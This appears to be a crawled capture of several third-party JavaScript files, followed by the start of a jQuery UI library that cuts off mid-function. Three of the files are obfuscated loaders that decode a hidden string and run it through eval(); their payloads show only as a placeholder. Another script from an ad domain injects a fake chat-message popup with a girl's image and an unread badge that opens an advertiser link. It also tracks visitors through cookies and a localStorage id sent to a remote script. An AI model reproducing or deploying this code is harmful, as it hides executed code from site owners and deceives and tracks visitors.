var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"hYdmKtkbE",40,2,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2510
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"JVskHtdcg",45,2,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/close/ocean5.js?26930a0.21790808080848922
body_size: 10654
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/close/ocean.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1568
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"HxweKESsY",43,6,27))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js
body_size: 231147
content:
/* переделана отрисовка tooltip */
/* добавлено jquery.switchButton.js v1.0 */

/*! jQuery UI - v1.10.3 - 2013-10-20
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; @ Copyright (c) Olivier LanceLicensed MIT */


(function(b,p){function d(c,a){var f,d;f=c.nodeName.toLowerCase();if("area"===f){f=c.parentNode;d=f.name;if(!c.href||!d||"map"!==f.nodeName.toLowerCase())return!1;f=b("img[usemap=#"+d+"]")[0];return!!f&&e(f)}return(/input|select|textarea|button|object/.test(f)?!c.disabled:"a"===f?c.href||a:a)&&e(c)}function e(c){return b.expr.filters.visible(c)&&!b(c).parents().addBack().filter(function(){return"hidden"===b.css(this,"visibility")}).length}var a=0,f=/^ui-id-\d+$/;b.ui=b.ui||{};b.extend(b.ui,{version:"1.10.3",
keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});b.fn.extend({focus:function(c){return function(a,f){return"number"===typeof a?this.each(function(){var c=this;setTimeout(function(){b(c).focus();f&&f.call(c)},a)}):c.apply(this,arguments)}}(b.fn.focus),scrollParent:function(){var c;c=
b.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(b.css(this,"position"))&&/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0);return/fixed/.test(this.css("position"))||!c.length?b(document):
c},zIndex:function(c){if(c!==p)return this.css("zIndex",c);if(this.length){c=b(this[0]);for(var a;c.length&&c[0]!==document;){a=c.css("position");if("absolute"===a||"relative"===a||"fixed"===a)if(a=parseInt(c.css("zIndex"),10),!isNaN(a)&&0!==a)return a;c=c.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&b(this).removeAttr("id")})}});b.extend(b.expr[":"],{data:b.expr.createPseudo?
b.expr.createPseudo(function(c){return function(a){return!!b.data(a,c)}}):function(c,a,f){return!!b.data(c,f[3])},focusable:function(c){return d(c,!isNaN(b.attr(c,"tabindex")))},tabbable:function(c){var a=b.attr(c,"tabindex"),f=isNaN(a);return(f||0<=a)&&d(c,!f)}});b("<a>").outerWidth(1).jquery||b.each(["Width","Height"],function(c,a){function f(c,a,g,k){b.each(d,function(){a-=parseFloat(b.css(c,"padding"+this))||0;g&&(a-=parseFloat(b.css(c,"border"+this+"Width"))||0);k&&(a-=parseFloat(b.css(c,"margin"+
this))||0)});return a}var d="Width"===a?["Left","Right"]:["Top","Bottom"],e=a.toLowerCase(),m={innerWidth:b.fn.innerWidth,innerHeight:b.fn.innerHeight,outerWidth:b.fn.outerWidth,outerHeight:b.fn.outerHeight};b.fn["inner"+a]=function(c){return c===p?m["inner"+a].call(this):this.each(function(){b(this).css(e,f(this,c)+"px")})};b.fn["outer"+a]=function(c,d){return"number"!==typeof c?m["outer"+a].call(this,c):this.each(function(){b(this).css(e,f(this,c,!0,d)+"px")})}});b.fn.addBack||(b.fn.addBack=function(c){return this.add(null==
c?this.prevObject:this.prevObject.filter(c))});b("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(b.fn.removeData=function(c){return function(a){return arguments.length?c.call(this,b.camelCase(a)):c.call(this)}}(b.fn.removeData));b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());b.support.selectstart="onselectstart"in document.createElement("div");b.fn.extend({disableSelection:function(){return this.bind((b.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",
function(c){c.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}});b.extend(b.ui,{plugin:{add:function(c,a,f){var d;c=b.ui[c].prototype;for(d in f)c.plugins[d]=c.plugins[d]||[],c.plugins[d].push([a,f[d]])},call:function(c,a,b){var f=c.plugins[a];if(f&&c.element[0].parentNode&&11!==c.element[0].parentNode.nodeType)for(a=0;a<f.length;a++)c.options[f[a][0]]&&f[a][1].apply(c.element,b)}},hasScroll:function(c,a){if("hidden"===b(c).css("overflow"))return!1;var f=
a&&"left"===a?"scrollLeft":"scrollTop",d=!1;if(0<c[f])return!0;c[f]=1;d=0<c[f];c[f]=0;return d}})})(jQuery);
(function(b,p){var d=0,e=Array.prototype.slice,a=b.cleanData;b.cleanData=function(f){for(var c=0,g;null!=(g=f[c]);c++)try{b(g).triggerHandler("remove")}catch(k){}a(f)};b.widget=function(a,c,g){var k,d,e,m,n={},q=a.split(".")[0];a=a.split(".")[1];k=q+"-"+a;g||(g=c,c=b.Widget);b.expr[":"][k.toLowerCase()]=function(c){return!!b.data(c,k)};b[q]=b[q]||{};d=b[q][a];e=b[q][a]=function(c,a){if(!this._createWidget)return new e(c,a);arguments.length&&this._createWidget(c,a)};b.extend(e,d,{version:g.version,
_proto:b.extend({},g),_childConstructors:[]});m=new c;m.options=b.widget.extend({},m.options);b.each(g,function(a,f){b.isFunction(f)?n[a]=function(){var b=function(){return c.prototype[a].apply(this,arguments)},g=function(b){return c.prototype[a].apply(this,b)};return function(){var c=this._super,a=this._superApply,k;this._super=b;this._superApply=g;k=f.apply(this,arguments);this._super=c;this._superApply=a;return k}}():n[a]=f});e.prototype=b.widget.extend(m,{widgetEventPrefix:d?m.widgetEventPrefix:
a},n,{constructor:e,namespace:q,widgetName:a,widgetFullName:k});d?(b.each(d._childConstructors,function(c,a){var f=a.prototype;b.widget(f.namespace+"."+f.widgetName,e,a._proto)}),delete d._childConstructors):c._childConstructors.push(e);b.widget.bridge(a,e)};b.widget.extend=function(a){for(var c=e.call(arguments,1),g=0,k=c.length,d,h;g<k;g++)for(d in c[g])h=c[g][d],c[g].hasOwnProperty(d)&&h!==p&&(b.isPlainObject(h)?a[d]=b.isPlainObject(a[d])?b.widget.extend({},a[d],h):b.widget.extend({},h):a[d]=h);
return a};b.widget.bridge=function(a,c){var g=c.prototype.widgetFullName||a;b.fn[a]=function(k){var d="string"===typeof k,h=e.call(arguments,1),m=this;k=!d&&h.length?b.widget.extend.apply(null,[k].concat(h)):k;d?this.each(function(){var c,d=b.data(this,g);if(!d)return b.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+k+"'");if(!b.isFunction(d[k])||"_"===k.charAt(0))return b.error("no such method '"+k+"' for "+a+" widget instance");c=d[k].apply(d,h);if(c!==
d&&c!==p)return m=c&&c.jquery?m.pushStack(c.get()):c,!1}):this.each(function(){var a=b.data(this,g);a?a.option(k||{})._init():b.data(this,g,new c(k,this))});return m}};b.Widget=function(){};b.Widget._childConstructors=[];b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(a,c){c=b(c||this.defaultElement||this)[0];this.element=b(c);this.uuid=d++;this.eventNamespace="."+this.widgetName+this.uuid;this.options=b.widget.extend({},
this.options,this._getCreateOptions(),a);this.bindings=b();this.hoverable=b();this.focusable=b();c!==this&&(b.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=b(c.style?c.ownerDocument:c.document||c),this.window=b(this.document[0].defaultView||this.document[0].parentWindow));this._create();this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:b.noop,_getCreateEventData:b.noop,_create:b.noop,
_init:b.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(b.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus")},_destroy:b.noop,widget:function(){return this.element},
option:function(a,c){var g=a,k,d,e;if(0===arguments.length)return b.widget.extend({},this.options);if("string"===typeof a)if(g={},k=a.split("."),a=k.shift(),k.length){d=g[a]=b.widget.extend({},this.options[a]);for(e=0;e<k.length-1;e++)d[k[e]]=d[k[e]]||{},d=d[k[e]];a=k.pop();if(c===p)return d[a]===p?null:d[a];d[a]=c}else{if(c===p)return this.options[a]===p?null:this.options[a];g[a]=c}this._setOptions(g);return this},_setOptions:function(a){for(var c in a)this._setOption(c,a[c]);return this},_setOption:function(a,
c){this.options[a]=c;"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!c).attr("aria-disabled",c),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"));return this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(a,c,g){var d,e=this;"boolean"!==typeof a&&(g=c,c=a,a=!1);g?(c=d=b(c),this.bindings=this.bindings.add(c)):(g=c,c=this.element,d=
this.widget());b.each(g,function(g,m){function n(){if(a||!0!==e.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"===typeof m?e[m]:m).apply(e,arguments)}"string"!==typeof m&&(n.guid=m.guid=m.guid||n.guid||b.guid++);var q=g.match(/^(\w+)\s*(.*)$/),r=q[1]+e.eventNamespace;(q=q[2])?d.delegate(q,r,n):c.bind(r,n)})},_off:function(a,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;a.unbind(c).undelegate(c)},_delay:function(a,c){var b=this;return setTimeout(function(){return("string"===
typeof a?b[a]:a).apply(b,arguments)},c||0)},_hoverable:function(a){this.hoverable=this.hoverable.add(a);this._on(a,{mouseenter:function(c){b(c.currentTarget).addClass("ui-state-hover")},mouseleave:function(c){b(c.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(a){this.focusable=this.focusable.add(a);this._on(a,{focusin:function(c){b(c.currentTarget).addClass("ui-state-focus")},focusout:function(c){b(c.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(a,c,g){var d,
e=this.options[a];g=g||{};c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();c.target=this.element[0];if(a=c.originalEvent)for(d in a)d in c||(c[d]=a[d]);this.element.trigger(c,g);return!(b.isFunction(e)&&!1===e.apply(this.element[0],[c].concat(g))||c.isDefaultPrevented())}};b.each({show:"fadeIn",hide:"fadeOut"},function(a,c){b.Widget.prototype["_"+a]=function(g,d,e){"string"===typeof d&&(d={effect:d});var h,m=d?!0===d||"number"===typeof d?c:d.effect||c:a;d=
d||{};"number"===typeof d&&(d={duration:d});h=!b.isEmptyObject(d);d.complete=e;d.delay&&g.delay(d.delay);if(h&&b.effects&&b.effects.effect[m])g[a](d);else if(m!==a&&g[m])g[m](d.duration,d.easing,e);else g.queue(function(c){b(this)[a]();e&&e.call(g[0]);c()})}})})(jQuery);
(function(b,p){var d=!1;b(document).mouseup(function(){d=!1});b.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d._mouseDown(a)}).bind("click."+this.widgetName,function(a){if(!0===b.data(a.target,d.widgetName+".preventClickEvent"))return b.removeData(a.target,d.widgetName+".preventClickEvent"),a.stopImmediatePropagation(),!1});this.started=
!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);this._mouseMoveDelegate&&b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!d){this._mouseStarted&&this._mouseUp(e);this._mouseDownEvent=e;var a=this,f=1===e.which,c="string"===typeof this.options.cancel&&e.target.nodeName?b(e.target).closest(this.options.cancel).length:!1;if(!f||c||!this._mouseCapture(e))return!0;this.mouseDelayMet=
!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted))return e.preventDefault(),!0;!0===b.data(e.target,this.widgetName+".preventClickEvent")&&b.removeData(e.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(c){return a._mouseMove(c)};this._mouseUpDelegate=function(c){return a._mouseUp(c)};
b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);e.preventDefault();return d=!0}},_mouseMove:function(d){if(b.ui.ie&&(!document.documentMode||9>document.documentMode)&&!d.button)return this._mouseUp(d);if(this._mouseStarted)return this._mouseDrag(d),d.preventDefault();this._mouseDistanceMet(d)&&this._mouseDelayMet(d)&&((this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,d))?this._mouseDrag(d):this._mouseUp(d));
return!this._mouseStarted},_mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,d.target===this._mouseDownEvent.target&&b.data(d.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(d));return!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},
_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);
(function(b,p){function d(c,a,b){return[parseFloat(c[0])*(n.test(c[0])?a/100:1),parseFloat(c[1])*(n.test(c[1])?b/100:1)]}function e(c){var a=c[0];return 9===a.nodeType?{width:c.width(),height:c.height(),offset:{top:0,left:0}}:b.isWindow(a)?{width:c.width(),height:c.height(),offset:{top:c.scrollTop(),left:c.scrollLeft()}}:a.preventDefault?{width:0,height:0,offset:{top:a.pageY,left:a.pageX}}:{width:c.outerWidth(),height:c.outerHeight(),offset:c.offset()}}b.ui=b.ui||{};var a,f=Math.max,c=Math.abs,g=
Math.round,k=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,q=b.fn.position;b.position={scrollbarWidth:function(){if(a!==p)return a;var c,f,g=b("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>");f=g.children()[0];b("body").append(g);c=f.offsetWidth;g.css("overflow","scroll");f=f.offsetWidth;c===f&&(f=g[0].clientWidth);g.remove();return a=c-f},getScrollInfo:function(c){var a=c.isWindow?"":c.element.css("overflow-x"),
f=c.isWindow?"":c.element.css("overflow-y"),a="scroll"===a||"auto"===a&&c.width<c.element[0].scrollWidth;return{width:"scroll"===f||"auto"===f&&c.height<c.element[0].scrollHeight?b.position.scrollbarWidth():0,height:a?b.position.scrollbarWidth():0}},getWithinInfo:function(c){c=b(c||window);var a=b.isWindow(c[0]);return{element:c,isWindow:a,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:a?c.width():c.outerWidth(),height:a?c.height():c.outerHeight()}}};b.fn.position=
function(a){if(!a||!a.of)return q.apply(this,arguments);a=b.extend({},a);var n,s,t,v,y,u,A=b(a.of),D=b.position.getWithinInfo(a.within),p=b.position.getScrollInfo(D),E=(a.collision||"flip").split(" "),J={};u=e(A);A[0].preventDefault&&(a.at="left top");s=u.width;t=u.height;v=u.offset;y=b.extend({},v);b.each(["my","at"],function(){var c=(a[this]||"").split(" "),b,f;1===c.length&&(c=k.test(c[0])?c.concat(["center"]):l.test(c[0])?["center"].concat(c):["center","center"]);c[0]=k.test(c[0])?c[0]:"center";
c[1]=l.test(c[1])?c[1]:"center";b=h.exec(c[0]);f=h.exec(c[1]);J[this]=[b?b[0]:0,f?f[0]:0];a[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]});1===E.length&&(E[1]=E[0]);"right"===a.at[0]?y.left+=s:"center"===a.at[0]&&(y.left+=s/2);"bottom"===a.at[1]?y.top+=t:"center"===a.at[1]&&(y.top+=t/2);n=d(J.at,s,t);y.left+=n[0];y.top+=n[1];return this.each(function(){var k,e,l=b(this),h=l.outerWidth(),m=l.outerHeight(),q=parseInt(b.css(this,"marginLeft"),10)||0,u=parseInt(b.css(this,"marginTop"),10)||0,M=h+q+(parseInt(b.css(this,
"marginRight"),10)||0)+p.width,I=m+u+(parseInt(b.css(this,"marginBottom"),10)||0)+p.height,x=b.extend({},y),F=d(J.my,l.outerWidth(),l.outerHeight());"right"===a.my[0]?x.left-=h:"center"===a.my[0]&&(x.left-=h/2);"bottom"===a.my[1]?x.top-=m:"center"===a.my[1]&&(x.top-=m/2);x.left+=F[0];x.top+=F[1];b.support.offsetFractions||(x.left=g(x.left),x.top=g(x.top));k={marginLeft:q,marginTop:u};b.each(["left","top"],function(c,f){if(b.ui.position[E[c]])b.ui.position[E[c]][f](x,{targetWidth:s,targetHeight:t,
